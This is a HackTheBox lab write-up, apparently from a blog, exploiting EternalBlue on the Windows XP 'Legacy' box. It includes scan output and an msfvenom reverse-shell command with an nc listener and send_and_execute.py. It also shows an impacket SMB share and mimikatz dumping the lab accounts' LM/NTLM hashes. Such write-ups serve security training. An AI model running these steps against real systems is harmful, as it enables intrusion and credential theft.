This machine can be accessed on HackTheBox in the Retired Machines section.
Please note that while the information in this article will help you complete the challenge and get both flags on the box, it won’t be written in a clear-cut how-to style. Instead, it will describe my thought process and the steps I took to solve the box.
The article will include both Metasploit and non-Metasploit solutions, and it might be solved in a different way than the intended path.
For OSCP, solving it without Metasploit is a useful exercise.
Scanning & Enumeration
Running Nmap
1
2
3
4
5
6
nmap -sV -sC -oA nmap/top1000 10.10.10.4 -vv
-sC: equivalent to --script=default
-sV: Probe open ports to determine service/version info
-oA <basename>: Output in the three major formats at once
-v: Increase verbosity level (use -vv or more for greater effect)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
Nmap scan report for 10.10.10.4
Host is up, received conn-refused (0.078s latency).
Scanned at 2022-10-07 04:48:39 EDT for 30s
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack Windows XP microsoft-ds
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 5d00h27m39s, deviation: 2h07m16s, median: 4d22h57m39s
|_smb2-security-mode: Couldn't establish a SMBv2 connection.
|_smb2-time: Protocol negotiation failed (SMB2)
| nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 00:50:56:b9:00:08 (VMware)
| Names:
| LEGACY<00> Flags: <unique><active>
| HTB<00> Flags: <group><active>
| LEGACY<20> Flags: <unique><active>
| HTB<1e> Flags: <group><active>
| HTB<1d> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| Statistics:
| 00 50 56 b9 00 08 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 40600/tcp): CLEAN (Couldn't connect)
| Check 2 (port 48224/tcp): CLEAN (Couldn't connect)
| Check 3 (port 50902/udp): CLEAN (Failed to receive data)
| Check 4 (port 14925/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2022-10-12T13:46:39+03:00
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Oct 7 04:49:09 2022 -- 1 IP address (1 host up) scanned in 30.97 seconds
- Port 135/Microsoft RPC is open
- Port 139/NETBIOS is open
- Port 445/SMB is open
- Leaks OS version - Microsoft Windows XP
- Leaks VM name - LEGACY
- Part of workgroup HTB
We can further enumerate SMB with nmap using the built-in scripts. A good resource can be found here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
nmap -p445 --script smb-enum-shares 10.10.10.4 -vv
PORT STATE SERVICE REASON
445/tcp open microsoft-ds syn-ack
Host script results:
| smb-enum-shares:
| note: ERROR: Enumerating shares failed, guessing at common ones (NT_STATUS_ACCESS_DENIED)
| account_used: <blank>
| \\10.10.10.4\ADMIN$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: <none>
| \\10.10.10.4\C$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
| Anonymous access: <none>
| \\10.10.10.4\IPC$:
| warning: Couldn't get details for share: NT_STATUS_ACCESS_DENIED
|_ Anonymous access: READ
We can run all the SMB enumeration scripts at once with
nmap --script smb-enum-domains.nse,smb-enum-groups.nse,smb-enum-processes.nse,smb-enum-services.nse,smb-enum-sessions.nse,smb-enum-shares.nse,smb-enum-users.nse -p445 10.10.10.4
Running Enum4Linux
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
enum4linux -a 10.10.10.4
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Fri Oct 7 05:05:00 2022
[34m =========================================( [0m[32mTarget Information[0m[34m )=========================================
[0mTarget ........... 10.10.10.4
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
[34m =============================( [0m[32mEnumerating Workgroup/Domain on 10.10.10.4[0m[34m )=============================
[0m[33m
[+] [0m[32mGot domain/workgroup name: HTB
[0m
[34m =================================( [0m[32mNbtstat Information for 10.10.10.4[0m[34m )=================================
[0mLooking up status of 10.10.10.4
LEGACY <00> - B <ACTIVE> Workstation Service
HTB <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
LEGACY <20> - B <ACTIVE> File Server Service
HTB <1e> - <GROUP> B <ACTIVE> Browser Service Elections
HTB <1d> - B <ACTIVE> Master Browser
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE> Master Browser
MAC Address = 00-50-56-B9-00-08
[34m ====================================( [0m[32mSession Check on 10.10.10.4[0m[34m )====================================
[0m[33m
[+] [0m[32mServer 10.10.10.4 allows sessions using username '', password ''
[0m
[34m =================================( [0m[32mGetting domain SID for 10.10.10.4[0m[34m )=================================
[0mdo_cmd: Could not initialise lsarpc. Error was NT_STATUS_ACCESS_DENIED
[33m
[+] [0m[32mCan't determine if host is part of domain or part of a workgroup
[0m
[34m ====================================( [0m[32mOS information on 10.10.10.4[0m[34m )====================================
[0m[33m
[E] [0m[31mCan't get OS info with smbclient
[0m[33m
[+] [0m[32mGot OS info for 10.10.10.4 from srvinfo:
[0mdo_cmd: Could not initialise srvsvc. Error was NT_STATUS_ACCESS_DENIED
[34m ========================================( [0m[32mUsers on 10.10.10.4[0m[34m )========================================
[0m[33m
[E] [0m[31mCouldn't find users using querydispinfo: NT_STATUS_ACCESS_DENIED
[0m
[33m
[E] [0m[31mCouldn't find users using enumdomusers: NT_STATUS_ACCESS_DENIED
[0m
[34m ==================================( [0m[32mShare Enumeration on 10.10.10.4[0m[34m )==================================
[0m[33m
[E] [0m[31mCan't list shares: NT_STATUS_ACCESS_DENIED
[0m[33m
[+] [0m[32mAttempting to map shares on 10.10.10.4
[0m
[34m =============================( [0m[32mPassword Policy Information for 10.10.10.4[0m[34m )=============================
[0m[33m
[E] [0m[31mUnexpected error from polenum:
[0m
[+] Attaching to 10.10.10.4 using a NULL share
[+] Trying protocol 139/SMB...
[!] Protocol failed: Cannot request session (Called Name:10.10.10.4)
[+] Trying protocol 445/SMB...
[!] Protocol failed: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to an object but has not been granted those access rights.)
[33m
[E] [0m[31mFailed to get password policy with rpcclient
[0m
[34m ========================================( [0m[32mGroups on 10.10.10.4[0m[34m )========================================
[0m[33m
[+] [0m[32mGetting builtin groups:
[0m[33m
[+] [0m[32m Getting builtin group memberships:
[0m[33m
[+] [0m[32m Getting local groups:
[0m[33m
[+] [0m[32m Getting local group memberships:
[0m[33m
[+] [0m[32m Getting domain groups:
[0m[33m
[+] [0m[32m Getting domain group memberships:
[0m
[34m ===================( [0m[32mUsers on 10.10.10.4 via RID cycling (RIDS: 500-550,1000-1050)[0m[34m )===================
[0m[33m
[E] [0m[31mCouldn't get SID: NT_STATUS_ACCESS_DENIED. RID cycling not possible.
[0m
[34m ================================( [0m[32mGetting printer info for 10.10.10.4[0m[34m )================================
[0mNo printers returned.
enum4linux complete on Fri Oct 7 05:05:10 2022
We don’t get much out of this either.
Now, we all know that a pretty popular exploit for this scenario would be EternalBlue. EternalBlue is a computer exploit developed by the U.S. National Security Agency (NSA). It was leaked by the Shadow Brokers hacker group on April 14, 2017.
On May 12, 2017, the worldwide WannaCry ransomware used this exploit to attack unpatched computers. On June 27, 2017, the exploit was again used to help carry out the 2017 NotPetya cyberattack on more unpatched computers. The exploit was also reported to have been used since March 2016 by the Chinese hacking group Buckeye (APT3), after they likely found and re-purposed the tool, as well as reported to have been used as part of the Retefe banking trojan since at least September 5, 2017.
EternalBlue was among the several exploits used, in conjunction with the DoublePulsar backdoor implant tool.
We can use nmap’s scripting engine to check if there are any scanners for this particular vulnerability:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
└─$ ls -la /usr/share/nmap/scripts | grep smb-
-rw-r--r-- 1 root root 45138 Jan 18 2022 smb-brute.nse
-rw-r--r-- 1 root root 5289 Jan 18 2022 smb-double-pulsar-backdoor.nse
-rw-r--r-- 1 root root 4840 Jan 18 2022 smb-enum-domains.nse
-rw-r--r-- 1 root root 5971 Jan 18 2022 smb-enum-groups.nse
-rw-r--r-- 1 root root 8043 Jan 18 2022 smb-enum-processes.nse
-rw-r--r-- 1 root root 27274 Jan 18 2022 smb-enum-services.nse
-rw-r--r-- 1 root root 12097 Jan 18 2022 smb-enum-sessions.nse
-rw-r--r-- 1 root root 6923 Jan 18 2022 smb-enum-shares.nse
-rw-r--r-- 1 root root 12527 Jan 18 2022 smb-enum-users.nse
-rw-r--r-- 1 root root 1706 Jan 18 2022 smb-flood.nse
-rw-r--r-- 1 root root 7471 Jan 18 2022 smb-ls.nse
-rw-r--r-- 1 root root 8758 Jan 18 2022 smb-mbenum.nse
-rw-r--r-- 1 root root 8220 Jan 18 2022 smb-os-discovery.nse
-rw-r--r-- 1 root root 4982 Jan 18 2022 smb-print-text.nse
-rw-r--r-- 1 root root 1833 Jan 18 2022 smb-protocols.nse
-rw-r--r-- 1 root root 63596 Jan 18 2022 smb-psexec.nse
-rw-r--r-- 1 root root 5190 Jan 18 2022 smb-security-mode.nse
-rw-r--r-- 1 root root 2424 Jan 18 2022 smb-server-stats.nse
-rw-r--r-- 1 root root 14159 Jan 18 2022 smb-system-info.nse
-rw-r--r-- 1 root root 7524 Jan 18 2022 smb-vuln-conficker.nse
-rw-r--r-- 1 root root 6402 Jan 18 2022 smb-vuln-cve2009-3103.nse
-rw-r--r-- 1 root root 23154 Jan 18 2022 smb-vuln-cve-2017-7494.nse
-rw-r--r-- 1 root root 6545 Jan 18 2022 smb-vuln-ms06-025.nse
-rw-r--r-- 1 root root 5386 Jan 18 2022 smb-vuln-ms07-029.nse
-rw-r--r-- 1 root root 5688 Jan 18 2022 smb-vuln-ms08-067.nse
-rw-r--r-- 1 root root 5647 Jan 18 2022 smb-vuln-ms10-054.nse
-rw-r--r-- 1 root root 7214 Jan 18 2022 smb-vuln-ms10-061.nse
-rw-r--r-- 1 root root 7344 Jan 18 2022 smb-vuln-ms17-010.nse
-rw-r--r-- 1 root root 4400 Jan 18 2022 smb-vuln-regsvc-dos.nse
-rw-r--r-- 1 root root 6586 Jan 18 2022 smb-vuln-webexec.nse
-rw-r--r-- 1 root root 5084 Jan 18 2022 smb-webexec-exploit.nse
We are looking for smb-vuln-ms17-010.nse in this particular case.
 Nmap Script Scan for MS17-010
Nmap Script Scan for MS17-010
Gaining Access
Using AutoBlue
AutoBlue is a tool suite that facilitates manual exploitation and enumeration of the EternalBlue vulnerability.
To check if the system is vulnerable, we can use eternal_checker.py as per below:  Running the AutoBlue Vulnerability Checker Script
Running the AutoBlue Vulnerability Checker Script
To generate the reverse shell payload, we can use ./shell_prep.sh in the shellcode directory as per below:  Preparing the Reverse Shell Payload
Preparing the Reverse Shell Payload
This will only work for Windows 7, 8 and potentially 10 depending on the eternalblue_exploit [x] number you choose.
For Windows XP, we have the zzz_exploit.py which can be run directly with python zzz_exploit.py 10.10.10.4.
In this case we get a shell back but we can’t interact with it at all. It is also very unstable:  Unstable Reverse Shell
Unstable Reverse Shell
Doing further reading, I found this GitHub repository which contains an interesting script - send_and_execute.py. This script allows us to send a file to the operating system via the SMB pipe and execute it.
Having this in mind, we can craft a msfvenom reverse shell and execute it to gain initial foothold.
1
2
3
4
5
msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=9999 EXITFUNC=thread -f exe -a x86 --platform windows -o ms17-010.exe
nc -lvnp 9999
python send_and_execute.py 10.10.10.4 ms17-010.exe
 Stable Reverse Shell
Stable Reverse Shell
We now got a reverse shell but can’t run whoami - it seems to be missing. We can add it ourselves by hosting an SMB share via impacket and copying it over:  Preparing whoami.exe for Transfer
Preparing whoami.exe for Transfer
Hosting the SMB server:
1
python /opt/impacket-0.9.19/examples/smbserver.py Lab "/home/kali/Desktop/ctf/htb/rooms/legacy/"
Copying whoami.exe to the vulnerable machine:  Uploading whoami.exe to The Vulnerable VM
Uploading whoami.exe to The Vulnerable VM
To take this further, we can leverage mimikatz to dump the hashes of all accounts.
In a similar manner, I have taken mimikatz and copied it to our SMB share so it can be accessed from the vulnerable VM.
 Copying Mimikatz to The Vulnerable VM
Copying Mimikatz to The Vulnerable VM
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : LEGACY / S-1-5-21-117609710-1450960922-1801674531
RID : 000001f4 (500)
User : Administrator
LM : b47234f31e261b47587db580d0d5f393
NTLM : b1e8bd81ee9a6679befb976c0b9b6827
RID : 000003eb (1003)
User : john
LM : dc6e5a1d0d4929c2969213afe9351474
NTLM : 54ee9a60735ab539438797574a9487ad
A good resource on Mimikatz can be found here.
These can be taken offline and cracked with hashcat.
Using Metasploit
For this particular exercise, all we need to do is find the proper payload, configure its options and execute it - it’s as simple as that.
 Metasploit Exploitation
Metasploit Exploitation